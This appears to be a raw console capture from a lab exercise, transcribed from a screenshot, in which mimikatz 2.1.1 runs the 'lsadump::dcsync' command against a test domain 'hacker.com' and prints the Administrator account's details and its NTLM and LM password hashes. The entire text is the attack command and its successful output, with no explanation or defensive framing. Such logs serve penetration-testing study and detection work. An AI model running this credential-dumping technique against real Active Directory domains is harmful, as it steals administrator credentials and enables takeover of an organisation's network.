 mimikatz 2.1.1 x86 (oe.eo)
C:\MS14-068>mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Apr  9 2017 23:24:06
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # lsadump::dcsync /domain:hacker.com /user:administrator /csv
[DC] 'hacker.com' will be the domain
[DC] 'WIN-0N3ST0ESE8L.hacker.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/8/26 16:03:32
Object Security ID   : S-1-5-21-1854149318-4101476522-1845767379-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 5c02209e003bbc388a83ea7a7eaa01fa
ntlm- 0: 5c02209e003bbc388a83ea7a7eaa01fa
ntlm- 1: a803cf45d87009c404eb89df4b1ae94c
ntlm- 2: afffeba176210fad4628f0524bfe1942
lm  - 0: c62ee69ba1b6381d7f87ec0d9b061fac